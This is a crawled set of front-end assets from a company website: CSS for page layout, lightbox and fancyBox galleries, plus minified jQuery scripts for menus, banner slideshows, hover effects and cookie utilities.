	background:url(../images/icon_medal_on.png) 10px center no-repeat #fffff5;
	padding:10px 15px 10px 75px;
	font-size:14px
}
.online ul.top3 li div h4 {
	font-weight:normal;
	font-size:21px;
	color:#3c6ab3;
	margin:0;
	line-height:40px
}
.online ul.top3 li div span {
	color:#0cf
}
.online ul.top3 li:hover div {
	margin:5px 10px;
	border-bottom:3px solid #3c6ab3;
	background:url(../images/icon_medal.png) 10px center no-repeat #fffff5;
	padding:10px 15px 10px 75px;
	color:#3c6ab3
}
.online ul.top3 li:hover div h4 {
	font-weight:bold
}
.online ul.otherlist li {
	width:33%;
	float:left;
	position:relative;
	overflow:hidden
}
.online ul.otherlist li a.buy {
	display:block;
	padding:0 5px;
	border:1px solid #3c6ab3;
	position:absolute;
	top:-25px;
	right:20px;
	color:#3c6ab3;
	webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease
}
.online ul.otherlist li:hover a.buy {
	display:block;
	padding:0 5px;
	border:1px solid #3c6ab3;
	position:absolute;
	top:24px;
	right:20px;
	color:#3c6ab3
}
.online ul.otherlist li:hover a.buy:hover {
	color:#fff;
	background:#3c6ab3
}
.online ul.otherlist li div {
	margin:5px;
	border-bottom:2px solid #ddd;
	background:#fdfdfd;
	padding:10px;
	font-size:12px
}
.online ul.otherlist li div h4 {
	font-size:18px;
	color:#333;
	margin:0;
	line-height:40px;
	font-weight:normal
}
.online ul.otherlist li div span {
	color:#0cf
}
.online ul.otherlist li:hover div {
	margin:5px;
	background:#f2f2f2;
	border-bottom:2px solid #3c6ab3;
	padding:10px;
	font-size:12px;
	color:#3c6ab3
}
.online ul.otherlist li:hover div h4 {
	font-weight:bold;
	color:#3c6ab3
}
.note {
	background:none repeat scroll 0 0 #feffdb;
	border:1px solid #ffddb3;
	padding:10px 15px;
	line-height:25px;
	margin-bottom:20px
}
.store table {
	border:2px solid #eee
}
.store table td, .store table th {
	padding:5px
}
.store table th {
	background:#3c6ab3;
	color:#fff;
	webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease
}
.store table tr:hover {
	background:#fafafa;
	color:#3c6ab3
}
.store table td.map {
	text-align:center
}
.store table td.map img {
	width:10px;
	margin:0 11px 3px 10px;
	webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease
}
.store table tr:hover td.map img {
	width:17px;
	height:23px;
	margin:0 5px 3px 5px
}
.store table tr:hover td.map {
	background:#efefef
}
.down_list {
	padding:20px 40px 20px 20px;
	margin-bottom:20px;
	border-bottom:2px solid #ddd;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	background:#fdfdfd;
	font-size:14px;
	color:#999
}
.down_list:hover {
	background:#f2f2f2;
	border-bottom:2px solid #d31f1f
}
.down_list i {
	display:block;
	width:80px;
	height:70px;
	float:left;
	margin-right:15px;
	background:url(../images/down_clound.png) center center no-repeat #999;
	-webkit-transition:.3s all ease;
	-moz-transition:.5s all ease;
	-ms-transition:.5s all ease;
	-o-transition:.5s all ease;
	transition:.5s all ease
}
.down_list:hover i {
	background:url(../images/down_clound.png) center center no-repeat #3c6ab3
}
.down_list h5 {
	font-size:18px;
	line-height:35px;
	font-weight:normal;
	color:#333
}
.down_list a.down {
	display:block;
	background:#fff;
	border:3px solid #e0e0e0;
	color:#a1a1a1;
	font:18px/40px "微软雅黑";
	text-align:center;
	float:right;
	width:96px;
	height:40px;
	margin-top:10px;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	overflow:hidden
}
.down_list a.down em {
	display:none;
	background:url(../images/down.png) center -35px no-repeat #d31f1f;
	position:absolute;
	width:96px;
	height:40px
}
.down_list a.down:hover {
	background:#d31f1f;
	border-color:#3c6ab3;
	color:#fbe9e9
}
.down_list a.down:hover em {
	display:block;
	background:url(../images/down.png) center center no-repeat #d31f1f;
	position:absolute;
	width:96px;
	height:40px
}
.down_list h5 a {
	color:#d31f1f
}
.down_list a:hover {
	background:#666;
	color:#fff
}
.feedback_list {
	border-bottom:1px solid #CCC;
	padding:15px 0 5px 0
}
.feedback_list div {
	width:100px;
	text-align:right;
	padding-right:10px;
	float:left
}
.feedback_list div span {
	color:#f00
}
.feedback_list input {
	width:250px;
	font-size:14px;
	border:1px #79a0bb solid;
	padding:3px 1px
}
.feedback_list span {
	font-size:12px;
	color:#CCC
}
a.chaxun {
	font-size:26px;
	border:2px solid #3c6ab3;
	margin:20px auto;
	color:#3c6ab3;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	text-align:center;
	width:300px
}
a.chaxun {
	display:block;
	padding:20px 40px 20px 40px;
	color:#3c6ab3
}
a.chaxun:hover {
	background:#3c6ab3;
	color:#fff;
	font-weight:bold
}
.list_page {
	border-left:1px solid #d8d8d8;
	text-align:center;
	font-size:0;
	line-height:0;
	display:inline-block;
*display:inline;
	vertical-align:middle
}
.list_page .next_page, .list_page .disabled, .list_page .current, .list_page a, .list_page .gap {
	padding:0 30px;
	border:1px solid #d8d8d8;
	border-left:0;
	display:inline-block;
	height:40px;
	line-height:40px;
	color:#666;
	float:left;
	background-color:#f0f0f0
}
.list_page .current, .list_page a, .list_page .gap {
	width:50px;
	padding:0;
	height:40px;
	display:inline-block
}
.list_page .current {
	color:#fff;
	background-color:#3c6ab3
}
.list_page .disabled {
	color:#b4b4b4
}
.list_page .next_page {
	width:auto
}
.page_div {
	height:42px;
	margin:0 auto 20px;
*margin:20px 0;
	padding:25px 0 28px 0;
	display:none
}
.list_page a:hover {
	background-color:#fff
}
a.prev_page {
	padding:0 30px;
	width:auto
}
.page_div .picnext {
	width:225px;
	height:95px;
	display:none;
	background:url(../images/paging_icon1.png) no-repeat 0 -7px;
	vertical-align:top;
	margin:-22px 0 0 20px
}
.list_page span {
	display:inline-block;
	vertical-align:top;
	margin:0;
	padding:0
}
.list_page .next_page, .list_page .disabled, .list_page .current, .list_page a, .list_page .gap {
	float:none;
	font-size:14px;
	line-height:40px;
	font-weight:bold;
	display:inline-block;
	vertical-align:top;
	margin:0;
	padding:0
}

.list_page li{float:left}
.thisclass{    
float: none;
    font-size: 14px;
    line-height: 40px;
    font-weight: bold;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
width:50px;
height:40px;
    border: 1px solid #d8d8d8;
    border-left: 0;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: white;
    float: left;
    background-color: #08c;

 }


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/jquery.lightbox.css
body_size: 628
content:
/* dede58.com 做最好的织梦模板 */
#jquery-overlay {
	position:absolute;
	top:0;
	left:0;
	z-index:990;
	width:100%;
	height:500px
}
#jquery-lightbox {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:1000;
	text-align:center;
	line-height:0
}
#jquery-lightbox a img {
	border:0
}
#lightbox-container-image-box {
	position:relative;
	width:500px;
	max-width:100%;
	overflow:hidden;
	height:500px;
	margin:0 auto
}
#lightbox-container-image {
	width:96%;
	padding:0;
	position:relative;
	margin:0 auto
}
#lightbox-container-image img {
	max-width:100%
}
#lightbox-loading {
	position:absolute;
	top:40%;
	left:0;
	height:25%;
	width:100%;
	text-align:center;
	line-height:0
}
#lightbox-nav {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
	z-index:10
}
#lightbox-container-image-box>#lightbox-nav {
	left:0
}
#lightbox-nav a {
	outline:0
}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width:49%;
	height:100%;
	zoom:1;
	display:block
}
#lightbox-nav-btnPrev {
	left:0;
	float:left
}
#lightbox-nav-btnNext {
	right:0;
	float:right
}
#lightbox-container-image-data-box {
	font:10px Verdana, Helvetica, sans-serif;
	background-color:#fff;
	margin:0 auto;
	line-height:1.4em;
	overflow:auto;
	width:100%;
	padding:0 10px 0
}
#lightbox-container-image-data {
	padding:0 10px;
	color:#666
}
#lightbox-container-image-data #lightbox-image-details {
	width:70%;
	float:left;
	text-align:left
}
#lightbox-image-details-caption {
	font-weight:bold
}
#lightbox-image-details-currentNumber {
	padding-bottom:1.0em
}
#lightbox-secNav-btnClose {
	width:41px;
	height:41px;
	position:absolute;
	right:12px;
	top:12px;
	z-index:99;
	display:none
}
#lightbox-loading-link img {
	margin-top:280px
}


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/jquery.fancybox.css
body_size: 1328
content:
/* dede58.com 做最好的织梦模板 */
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:0;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);
	-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);
	box-shadow:0 10px 25px rgba(0,0,0,0.5)
}
.fancybox-outer, .fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font:14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image, .fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image:url('../images/fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('../images/fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('../images/blank.gif');
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible!important
}
.fancybox-lock {
	overflow:hidden!important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden!important
}
.fancybox-lock-test {
	overflow-y:hidden!important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('../images/fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font:normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,0,0,0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,0,0,.8)
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image:url('../images/fancybox_sprite@2x.png');
	background-size:44px 152px
}
#fancybox-loading div {
	background-image:url('../images/fancybox_loading@2x.gif');
	background-size:24px 24px
}
}


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/jquery.fancybox-buttons.css
body_size: 761
content:
/* dede58.com 做最好的织梦模板 */
#fancybox-buttons {
	position:fixed;
	left:0;
	width:100%;
	z-index:8050
}
#fancybox-buttons.top {
	top:10px
}
#fancybox-buttons.bottom {
	bottom:10px
}
#fancybox-buttons ul {
	display:block;
	width:166px;
	height:30px;
	margin:0 auto;
	padding:0;
	list-style:none;
	border:1px solid #111;
	border-radius:3px;
	-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);
	-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);
	box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);
	background:#323232;
	background:-moz-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #444), color-stop(50%, #343434), color-stop(50%, #292929), color-stop(100%, #333));
	background:-webkit-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);
	background:-o-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);
	background:-ms-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);
	background:linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#222222', GradientType=0)
}
#fancybox-buttons ul li {
	float:left;
	margin:0;
	padding:0
}
#fancybox-buttons a {
	display:block;
	width:30px;
	height:30px;
	text-indent:-9999px;
	background-color:transparent;
	background-image:url('../images/fancybox_buttons.png');
	background-repeat:no-repeat;
	outline:0;
	opacity:.8
}
#fancybox-buttons a:hover {
	opacity:1
}
#fancybox-buttons a.btnPrev {
	background-position:5px 0
}
#fancybox-buttons a.btnNext {
	background-position:-33px 0;
	border-right:1px solid #3e3e3e
}
#fancybox-buttons a.btnPlay {
	background-position:0 -30px
}
#fancybox-buttons a.btnPlayOn {
	background-position:-30px -30px
}
#fancybox-buttons a.btnToggle {
	background-position:3px -60px;
	border-left:1px solid #111;
	border-right:1px solid #3e3e3e;
	width:35px
}
#fancybox-buttons a.btnToggleOn {
	background-position:-27px -60px
}
#fancybox-buttons a.btnClose {
	border-left:1px solid #111;
	width:35px;
	background-position:-56px 0
}
#fancybox-buttons a.btnDisabled {
	opacity:.4;
	cursor:default
}


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/jquery.fancybox-thumbs.css
body_size: 355
content:
/* dede58.com 做最好的织梦模板 */
#fancybox-thumbs {
	position:fixed;
	left:0;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:left;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:0
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}


--- FILE ---
content_type: application/javascript
request_url: https://en.topline.com.cn/skin/js/jquery.menu.js
body_size: 420
content:
$(function(){$(".menu li:not(.hover)").hover(function(){$(this).find(".navon").stop().animate({top:"0"},200);$(this).find(".navcurbg").stop().animate({top:"0"},100,function(){$(this).parent().parent().next(".nav-son").slideDown(100)});$(this).find(".navcur").stop().animate({top:"79px"},100)},function(){$(this).find(".nav-son").stop().slideUp(200);$(this).find(".navon").stop().delay(200).animate({top:"-79px"},200);$(this).find(".navcurbg").stop().delay(200).animate({top:"-79px"},200);$(this).find(".navcur").stop().delay(200).animate({top:"0"},200)});$(".side ul li").hover(function(){$(this).find(".sidebox").stop().animate({width:"124px"},200).css({opacity:"1",filter:"Alpha(opacity=100)",background:"#3c6ab3"})},function(){$(this).find(".sidebox").stop().animate({width:"54px"},200).css({opacity:"0.8",filter:"Alpha(opacity=80)",background:"#000"})})});window.onload=window.onscroll=function(){if($(document).scrollTop()>0){$(".header").css({"background-color":"#999"});$(".header").css({top:"0"});if($(document).scrollTop()>287){$(".about-content").animate({marginTop:"0",opacity:"1"},2000).css({filter:"Alpha(opacity=100)"})}}else{$(".header").css({"background-color":"transparent "})}};

--- FILE ---
content_type: application/javascript
request_url: https://en.topline.com.cn/skin/js/jquery.situa.js
body_size: 807
content:
$(function(){var a=$(".index-pro").width()/4;$(".index-probox").width(a-2);$(window).resize(function(){var c=$(".index-pro").width()/4;$(".index-probox").width(c-2)});$(".index-probox").hover(function(){$(this).children("div").stop().fadeIn(800);$(this).find("h3").delay(200).stop().animate({marginTop:[80,"easeOutCirc"]},800)},function(){$(this).children("div").stop().fadeOut();$(this).find("h3").stop().animate({marginTop:[46,"easeOutCirc"]},800)});$(".index-newsri dl").hover(function(){$(this).addClass("hover")},function(){$(this).removeClass("hover")});var b=$(".index-brand").width()/4;$(".index-brandbox").width(b-1);$(window).resize(function(){var c=$(".index-brand").width()/4;$(".index-brandbox").width(c-1)});$("#brandbox1").hover(function(){$(this).stop().animate({marginTop:"-17px",paddingTop:"17px",paddingBottom:"17px"},300).css({background:"#ff6666"}).addClass("hover")},function(){$(this).stop().animate({marginTop:"0",paddingTop:"0",paddingBottom:"0"},300).css({background:"#F4F4F4"}).removeClass("hover")});$("#brandbox2").hover(function(){$(this).stop().animate({marginTop:"-17px",paddingTop:"17px",paddingBottom:"17px"},300).css({background:"#9933ff"}).addClass("hover")},function(){$(this).stop().animate({marginTop:"0",paddingTop:"0",paddingBottom:"0"},300).css({background:"#F4F4F4"}).removeClass("hover")});$("#brandbox3").hover(function(){$(this).stop().animate({marginTop:"-17px",paddingTop:"17px",paddingBottom:"17px"},300).css({background:"#66cc99"}).addClass("hover")},function(){$(this).stop().animate({marginTop:"0",paddingTop:"0",paddingBottom:"0"},300).css({background:"#F4F4F4"}).removeClass("hover")});$("#brandbox4").hover(function(){$(this).stop().animate({marginTop:"-17px",paddingTop:"17px",paddingBottom:"17px"},300).css({background:"#3366cc"}).addClass("hover")},function(){$(this).stop().animate({marginTop:"0",paddingTop:"0",paddingBottom:"0"},300).css({background:"#F4F4F4"}).removeClass("hover")});$(".cooper li").hover(function(){$(this).find(".iconcover2").stop().fadeIn();$(this).find(".iconbg").stop().animate({top:[-73,"easeOutCirc"]},400)},function(){$(this).find(".iconcover2").stop().fadeOut();$(this).find(".iconbg").stop().animate({top:[0,"easeOutCirc"]},400)});$(".job-list li").hover(function(){$(this).addClass("hover")},function(){$(this).removeClass("hover")});$(".partner li").hover(function(){$(this).find("img").stop().animate({marginTop:[15,"easeOutElastic"]},800)},function(){$(this).find("img").stop().animate({marginTop:[0,"easeOutElastic"]},800)});$(".goleft").hover(function(){$(this).children().animate({left:"-5px"},200,function(){$(this).animate({left:"0px"},200,function(){$(this).animate({left:"-5px"},200,function(){$(this).animate({left:"0px"},200)})})})},function(){});$(".goright").hover(function(){$(this).children().animate({left:"5px"},200,function(){$(this).animate({left:"0px"},200,function(){$(this).animate({left:"5px"},200,function(){$(this).animate({left:"0px"},200)})})})},function(){})});function goTop(){$("html,body").animate({scrollTop:0},600)}function DY_scroll(g,c,f,e,a,d){var g=$(g);var c=$(c);var f=$(f);var e=$(e).find("ul");var i=e.find("li").outerWidth(true);var h=e.find("li").width();var b=e.find("li").length;var j=a;e.width(b*i);f.click(function(){if(!e.is(":animated")){e.animate({"margin-left":[-i,"easeOutCirc"]},600,function(){e.find("li").eq(0).appendTo(e);e.css({"margin-left":0})})}});c.click(function(){if(!e.is(":animated")){e.find("li:last").prependTo(e);e.css({"margin-left":-i});e.animate({"margin-left":[0,"easeOutCirc"]},600)}});if(d==true){ad=setInterval(function(){f.click()},j*1000);g.hover(function(){clearInterval(ad)},function(){ad=setInterval(function(){f.click()},j*1000)})}};

--- FILE ---
content_type: application/javascript
request_url: https://en.topline.com.cn/skin/js/init.js
body_size: 148
content:
$(function(){$(".header-links li").hover(function(){$(this).children().addClass("on");$(this).children(".group").stop(true,true).slideDown(300)},function(){$(this).children().removeClass("on");$(this).children(".group").stop(true,true).slideUp(300)})});

--- FILE ---
content_type: application/javascript
request_url: https://en.topline.com.cn/skin/js/jquery.banner.js
body_size: 641
content:
jQuery.fn.LoadImage=function(a,c){b(c);var d=c.length;function b(g){var h=g.attr("data-img");var f=g.attr("data-url");var e=new Image();e.src=h;$(e).load(function(){g.attr("style","background:url("+h+") no-repeat center top");g.html('<a href="'+f+'" target="_blank"></a>');var j=g.length;if(j==d){g.eq(0).fadeIn(500)}if(g.next().length){b(g.next())}else{picSwitch("#banner","#number",5,true)}})}};function picSwitch(h,f,b,d){var h=$(h);var c=$(f);var k=b;h.css("background","none");var e=h.find("li").size();for(i=0;i<e;i++){c.append("<span></span>")}c.children("span").eq(0).addClass("on");h.find("li").eq(0).fadeIn(400);var j=1;c.children("span").mouseover(function(){j=c.children("span").index(this);a(j)});function a(l){h.find("li").eq(l).stop().fadeIn(400).siblings("li").fadeOut(400);c.children("span").eq(l).addClass("on").siblings("span").removeClass("on")}if(d==true){h.hover(function(){if(g){clearInterval(g)}},function(){g=setInterval(function(){a(j);j++;if(j==e){j=0}},k*500)});var g=setInterval(function(){a(j);j++;if(j==e){j=0}},k*500)}if(d==false){h.hover(function(){g=setInterval(function(){a(j);j++;if(j==e){j=0}},k*500)},function(){if(g){clearInterval(g)}})}}$(function(){$(".index-banner > ul > li").LoadImage(true,$(".index-banner > ul > li"));$(".index-probox").eq(0).fadeIn(function(){picSwitch("#proser01","#pronum01",2,false)});$(".index-probox").eq(0).delay(300).fadeIn(function(){picSwitch("#proser02","#pronum02",2,false)});$(".index-probox").eq(0).delay(600).fadeIn(function(){picSwitch("#proser03","#pronum03",2,false)})});

--- FILE ---
content_type: application/javascript
request_url: https://en.topline.com.cn/skin/js/tools.js
body_size: 1175
content:
"use strict";var tools={check_cookie:function(){if(window.navigator.cookieEnabled){return true}else{alert("浏览器配置错误，Cookie不可用！");return false}},set_cookie:function(a,c){var b=30;var d=new Date();d.setTime(d.getTime()+b*24*60*60*1000);document.cookie=a+"="+escape(c)+";expires="+d.toGMTString()},get_cookie:function(b){var a=document.cookie.match(new RegExp("(^| )"+b+"=([^;]*)(;|$)"));if(a!=null){return unescape(a[2])}return null},del_cookie:function(a){var c=new Date();c.setTime(c.getTime()-1);var b=getCookie(a);if(b!=null){document.cookie=a+"="+b+";expires="+c.toGMTString()}},isEmptyValue:function(b){var a;if(b===null){return true}a=Object.prototype.toString.call(b).slice(8,-1);switch(a){case"String":return !!$.trim(b);case"Array":return !b.length;case"Object":return !b.length;default:return false}},is_set:function(a){if(typeof(a)=="undefined"){return false}else{return true}},parseURL:function(c){var b=document.createElement("a");b.href=c;return{source:c,protocol:b.protocol.replace(":",""),host:b.hostname,port:b.port,query:b.search,params:(function(){var e=[],d=b.search.replace(/^\?/,"").split("&"),a=d.length,f=0,g;for(;f<a;f++){if(!d[f]){continue}g=d[f].split("=");e[f]={key:g[0],val:g[1]}}return e})(),file:(b.pathname.match(/\/([^\/?#]+)$/i)||[,""])[1],hash:b.hash.replace("#",""),path:b.pathname.replace(/^([^\/])/,"/$1"),relative:(b.href.match(/tps?:\/\/[^\/]+(.+)/)||[,""])[1],segments:b.pathname.replace(/^\//,"").split("/")}}};var imgReady=(function(){var d=[];var c=null;var b=function(){var e=0;for(;e<d.length;e++){d[e].end?d.splice(e--,1):d[e]()}!d.length&&a()};var a=function(){clearInterval(c);c=null};return function(f,k,m,j){var l,g,n,i,e,h=new Image();h.src=f;if(h.complete){k.call(h);m&&m.call(h);return}g=h.width;n=h.height;h.onerror=function(){j&&j.call(h);l.end=true;h=h.onload=h.onerror=null};l=function(){i=h.width;e=h.height;if(i!==g||e!==n||i*e>1024){k.call(h);l.end=true}};l();h.onload=function(){!l.end&&l();m&&m.call(h);h=h.onload=h.onerror=null};if(!l.end){d.push(l);if(c===null){c=setInterval(b,40)}}}})();$.fn.serializeObject=function(){var c={};var b=this.serializeArray();$.each(b,function(){if(c[this.name]){if(!c[this.name].push){c[this.name]=[c[this.name]]}c[this.name].push(this.value||"")}else{c[this.name]=this.value||""}});return c};